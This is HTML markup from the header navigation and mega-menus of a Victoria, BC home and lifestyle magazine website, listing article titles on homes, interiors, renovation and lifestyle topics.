            <img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
            <span class="td-visual-hidden">at HOME Victoria</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://athomevictoria.com/">
		<img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://athomevictoria.com/">
		<img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
	</a>
	    </div>
    <div class="menu-maintop-container"><ul id="menu-maintop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-880"><a href="https://athomevictoria.com/category/custom-homes/">Homes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69753b30d50a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69753b30d50a4" ><div id=td_uid_2_69753b30d50a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/stuttgart-duet-a-collaboration-between-anna-philipp-and-ester-bruzkus/" rel="bookmark" class="td-image-wrap" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus"><img class="entry-thumb" src="" alt="" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/PA_Stuttgarter-Duett_0020-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/stuttgart-duet-a-collaboration-between-anna-philipp-and-ester-bruzkus/" rel="bookmark" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus">STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/dreame-technologys-x50-ultra-robot-vacuum/" rel="bookmark" class="td-image-wrap" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025"><img class="entry-thumb" src="" alt="" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Dreame_Technology_X50_Ultra-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/dreame-technologys-x50-ultra-robot-vacuum/" rel="bookmark" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025">Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/le-feu-fires-launches-official-canadian-website-lefeufires-ca/" rel="bookmark" class="td-image-wrap" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca"><img class="entry-thumb" src="" alt="" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/le-feu0086-fullres-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/le-feu-fires-launches-official-canadian-website-lefeufires-ca/" rel="bookmark" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca">Le Feu Fires Launches Official Canadian Website: lefeufires.ca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/chill-out-in-style-the-ultimate-way-to-keep-your-drinks-just-right/" rel="bookmark" class="td-image-wrap" title="Chill Out in Style: The ultimate way to keep your drinks just right"><img class="entry-thumb" src="" alt="" title="Chill Out in Style: The ultimate way to keep your drinks just right" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/06/54-banner-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/chill-out-in-style-the-ultimate-way-to-keep-your-drinks-just-right/" rel="bookmark" title="Chill Out in Style: The ultimate way to keep your drinks just right">Chill Out in Style: The ultimate way to keep your drinks just right</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/2025-pne-prize-home-a-stunning-masterpiece/" rel="bookmark" class="td-image-wrap" title="2025 PNE Prize Home a Stunning Masterpiece"><img class="entry-thumb" src="" alt="" title="2025 PNE Prize Home a Stunning Masterpiece" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/05/PNE-Prize-Home-topaz-upscale-2x-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/2025-pne-prize-home-a-stunning-masterpiece/" rel="bookmark" title="2025 PNE Prize Home a Stunning Masterpiece">2025 PNE Prize Home a Stunning Masterpiece</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69753b30d50a4" id="td_uid_3_69753b30d6116" data-td_block_id="td_uid_2_69753b30d50a4" data-td_filter_value="" href="https://athomevictoria.com/category/custom-homes/">All</a><a class="mega-menu-sub-cat-td_uid_2_69753b30d50a4"  id="td_uid_4_69753b30d614d" data-td_block_id="td_uid_2_69753b30d50a4" data-td_filter_value="16" href="https://athomevictoria.com/category/custom-homes/builders/">Builders</a><a class="mega-menu-sub-cat-td_uid_2_69753b30d50a4"  id="td_uid_5_69753b30d616e" data-td_block_id="td_uid_2_69753b30d50a4" data-td_filter_value="43" href="https://athomevictoria.com/category/custom-homes/feature-home-for-sale/">Feature Home for Sale</a><a class="mega-menu-sub-cat-td_uid_2_69753b30d50a4"  id="td_uid_6_69753b30d618b" data-td_block_id="td_uid_2_69753b30d50a4" data-td_filter_value="18" href="https://athomevictoria.com/category/custom-homes/home-styles/">Home Styles</a><a class="mega-menu-sub-cat-td_uid_2_69753b30d50a4"  id="td_uid_7_69753b30d61a4" data-td_block_id="td_uid_2_69753b30d50a4" data-td_filter_value="17" href="https://athomevictoria.com/category/custom-homes/how-to-custom-homes/">How To</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69753b30d50a4" data-td_block_id="td_uid_2_69753b30d50a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69753b30d50a4" data-td_block_id="td_uid_2_69753b30d50a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-882"><a href="https://athomevictoria.com/category/decorating/">Interiors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69753b30d8023_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69753b30d8023" ><div id=td_uid_8_69753b30d8023 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/new-distressed-murals-inspired-by-the-outdoors-from-rafal-kulik/" rel="bookmark" class="td-image-wrap" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik"><img class="entry-thumb" src="" alt="" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Distressed-Reeds-Floral-Mural-by-Rafal-Kulik-at-Wallsauce-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/new-distressed-murals-inspired-by-the-outdoors-from-rafal-kulik/" rel="bookmark" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik">New: Distressed Murals Inspired by the Outdoors from Rafal Kulik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/le-labo-launches-cypres-21-indigo-classic-candle/" rel="bookmark" class="td-image-wrap" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE"><img class="entry-thumb" src="" alt="" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/FY26-Q1_Brand_Home_C21_Indigo_GB-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/le-labo-launches-cypres-21-indigo-classic-candle/" rel="bookmark" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE">Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/furniture-accessories/cozey-dining-rooms-with-the-vela-ushi-dining-collections/" rel="bookmark" class="td-image-wrap" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections"><img class="entry-thumb" src="" alt="" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Cozey_Inc__Cozey_expands_into_the_dining_room_with_the_launch_of-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/furniture-accessories/cozey-dining-rooms-with-the-vela-ushi-dining-collections/" rel="bookmark" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections">Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/beautitone-reveals-2026-colour-of-the-year-muse/" rel="bookmark" class="td-image-wrap" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;"><img class="entry-thumb" src="" alt="" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/09/muse2_rgb-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/beautitone-reveals-2026-colour-of-the-year-muse/" rel="bookmark" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;">BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/arno-paola-lentis-textile-signature-debuts-at-milano-design-week-2025/" rel="bookmark" class="td-image-wrap" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025"><img class="entry-thumb" src="" alt="" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/09/Arno_sofa_1_┬⌐PaolaLentisrl-ph.by_Sergio_Chimenti-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/arno-paola-lentis-textile-signature-debuts-at-milano-design-week-2025/" rel="bookmark" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025">Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_69753b30d8023" id="td_uid_9_69753b30d90cd" data-td_block_id="td_uid_8_69753b30d8023" data-td_filter_value="" href="https://athomevictoria.com/category/decorating/">All</a><a class="mega-menu-sub-cat-td_uid_8_69753b30d8023"  id="td_uid_10_69753b30d9103" data-td_block_id="td_uid_8_69753b30d8023" data-td_filter_value="12" href="https://athomevictoria.com/category/decorating/designers-corner/">Designers Corner</a><a class="mega-menu-sub-cat-td_uid_8_69753b30d8023"  id="td_uid_11_69753b30d9123" data-td_block_id="td_uid_8_69753b30d8023" data-td_filter_value="10" href="https://athomevictoria.com/category/decorating/furniture-accessories/">Furniture &amp; Accessories</a><a class="mega-menu-sub-cat-td_uid_8_69753b30d8023"  id="td_uid_12_69753b30d913e" data-td_block_id="td_uid_8_69753b30d8023" data-td_filter_value="11" href="https://athomevictoria.com/category/decorating/how-to/">How To</a><a class="mega-menu-sub-cat-td_uid_8_69753b30d8023"  id="td_uid_13_69753b30d9158" data-td_block_id="td_uid_8_69753b30d8023" data-td_filter_value="21" href="https://athomevictoria.com/category/decorating/interior-designers-in-victoria/">Interior Designers</a><a class="mega-menu-sub-cat-td_uid_8_69753b30d8023"  id="td_uid_14_69753b30d9172" data-td_block_id="td_uid_8_69753b30d8023" data-td_filter_value="15" href="https://athomevictoria.com/category/decorating/shops-in-victoria/">Shops in Victoria</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69753b30d8023" data-td_block_id="td_uid_8_69753b30d8023"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69753b30d8023" data-td_block_id="td_uid_8_69753b30d8023"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-881"><a href="https://athomevictoria.com/category/renovations/">Renovation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69753b30daebc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69753b30daebc" ><div id=td_uid_15_69753b30daebc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/how-to-choose-the-right-shutter-color-for-your-home/" rel="bookmark" class="td-image-wrap" title="How to Choose the Right Shutter Color for Your Home"><img class="entry-thumb" src="" alt="" title="How to Choose the Right Shutter Color for Your Home" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/07/freepik__candid-photography-with-natural-textures-and-highl__79662-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/how-to-choose-the-right-shutter-color-for-your-home/" rel="bookmark" title="How to Choose the Right Shutter Color for Your Home">How to Choose the Right Shutter Color for Your Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/skills-crisis-canadian-homeowners-struggle-to-find-contractors/" rel="bookmark" class="td-image-wrap" title="Skills crisis: Canadian homeowners struggle to find contractors"><img class="entry-thumb" src="" alt="" title="Skills crisis: Canadian homeowners struggle to find contractors" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/03/medium-shot-man-working-with-helmet-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/skills-crisis-canadian-homeowners-struggle-to-find-contractors/" rel="bookmark" title="Skills crisis: Canadian homeowners struggle to find contractors">Skills crisis: Canadian homeowners struggle to find contractors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/a-reliable-solution-to-power-outages-battery-backup-generator-systems/" rel="bookmark" class="td-image-wrap" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems"><img class="entry-thumb" src="" alt="" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/02/our-lead-technician-jesse-insta-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/a-reliable-solution-to-power-outages-battery-backup-generator-systems/" rel="bookmark" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems">A Reliable Solution to power outages: Battery Backup &amp; Generator Systems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/customizing-a-patio-pavers-pizza-ovens-and-fireplaces/" rel="bookmark" class="td-image-wrap" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces"><img class="entry-thumb" src="" alt="" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/02/patio-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/customizing-a-patio-pavers-pizza-ovens-and-fireplaces/" rel="bookmark" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces">Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/questions-to-ask-a-contractor-before-they-tear-the-down-walls/" rel="bookmark" class="td-image-wrap" title="Questions to ask a contractor BEFORE they tear the down walls!"><img class="entry-thumb" src="" alt="" title="Questions to ask a contractor BEFORE they tear the down walls!" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/01/Contractor202-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/questions-to-ask-a-contractor-before-they-tear-the-down-walls/" rel="bookmark" title="Questions to ask a contractor BEFORE they tear the down walls!">Questions to ask a contractor BEFORE they tear the down walls!</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69753b30daebc" id="td_uid_16_69753b30dbb81" data-td_block_id="td_uid_15_69753b30daebc" data-td_filter_value="" href="https://athomevictoria.com/category/renovations/">All</a><a class="mega-menu-sub-cat-td_uid_15_69753b30daebc"  id="td_uid_17_69753b30dbbb3" data-td_block_id="td_uid_15_69753b30daebc" data-td_filter_value="22" href="https://athomevictoria.com/category/renovations/how-to-renovate/">How To Renovate</a><a class="mega-menu-sub-cat-td_uid_15_69753b30daebc"  id="td_uid_18_69753b30dbbd4" data-td_block_id="td_uid_15_69753b30daebc" data-td_filter_value="30" href="https://athomevictoria.com/category/renovations/technology/">Technology</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69753b30daebc" data-td_block_id="td_uid_15_69753b30daebc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69753b30daebc" data-td_block_id="td_uid_15_69753b30daebc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-883"><a href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69753b30e726c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69753b30e726c" ><div id=td_uid_19_69753b30e726c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/food/the-top-five-chicken-wing-flavours-for-super-bowl-sunday/" rel="bookmark" class="td-image-wrap" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday"><img class="entry-thumb" src="" alt="" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/wingsup2-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/food/the-top-five-chicken-wing-flavours-for-super-bowl-sunday/" rel="bookmark" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday">The Top Five Chicken Wing Flavours for Super Bowl Sunday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" class="td-image-wrap" title=""><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Subaru_Canada_Inc__SUBARU_ANNOUNCES_PRICING_OF_ALL_NEW_2026_SUBA-topaz-upscale-2x-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" class="td-image-wrap" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge"><img class="entry-thumb" src="" alt="" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/owl-bird-snowy-owl-wilderness-2026-01-09-11-00-10-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge">BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/sleep-like-youre-resting-on-a-cloud-the-marshmalloo-pillow-review/" rel="bookmark" class="td-image-wrap" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review"><img class="entry-thumb" src="" alt="" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Marshmalloo-Pillow-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/sleep-like-youre-resting-on-a-cloud-the-marshmalloo-pillow-review/" rel="bookmark" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review">Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/first-lego-pokemon-collection-revealed-new-sets-arrive-february-2026/" rel="bookmark" class="td-image-wrap" title="First LEGO Pokémon Collection Revealed: New Sets Arrive February 2026"><img class="entry-thumb" src="" alt="" title="First LEGO Pokémon Collection Revealed: New Sets Arrive February 2026" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/72152_Lifestyle_Build_7-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/first-lego-pokemon-collection-revealed-new-sets-arrive-february-2026/" rel="bookmark" title="First LEGO Pokémon Collection Revealed: New Sets Arrive February 2026">First LEGO Pokémon Collection Revealed: New Sets Arrive February 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_69753b30e726c" id="td_uid_20_69753b30e8e30" data-td_block_id="td_uid_19_69753b30e726c" data-td_filter_value="" href="https://athomevictoria.com/category/lifestyle-victoria/">All</a><a class="mega-menu-sub-cat-td_uid_19_69753b30e726c"  id="td_uid_21_69753b30e8e64" data-td_block_id="td_uid_19_69753b30e726c" data-td_filter_value="19" href="https://athomevictoria.com/category/lifestyle-victoria/art-galleries/">Art Galleries</a><a class="mega-menu-sub-cat-td_uid_19_69753b30e726c"  id="td_uid_22_69753b30e8e85" data-td_block_id="td_uid_19_69753b30e726c" data-td_filter_value="35" href="https://athomevictoria.com/category/lifestyle-victoria/contests/">Contests</a><a class="mega-menu-sub-cat-td_uid_19_69753b30e726c"  id="td_uid_23_69753b30e8ea1" data-td_block_id="td_uid_19_69753b30e726c" data-td_filter_value="20" href="https://athomevictoria.com/category/lifestyle-victoria/events/">Events</a><a class="mega-menu-sub-cat-td_uid_19_69753b30e726c"  id="td_uid_24_69753b30e8ebb" data-td_block_id="td_uid_19_69753b30e726c" data-td_filter_value="8" href="https://athomevictoria.com/category/lifestyle-victoria/food/">Food</a><a class="mega-menu-sub-cat-td_uid_19_69753b30e726c"  id="td_uid_25_69753b30e8ed4" data-td_block_id="td_uid_19_69753b30e726c" data-td_filter_value="14" href="https://athomevictoria.com/category/lifestyle-victoria/restaurant-reviews/">Restaurant Reviews</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69753b30e726c" data-td_block_id="td_uid_19_69753b30e726c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69753b30e726c" data-td_block_id="td_uid_19_69753b30e726c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-884"><a href="https://athomevictoria.com/category/travel-at-home/">Travel</a>
<ul class="sub-menu">
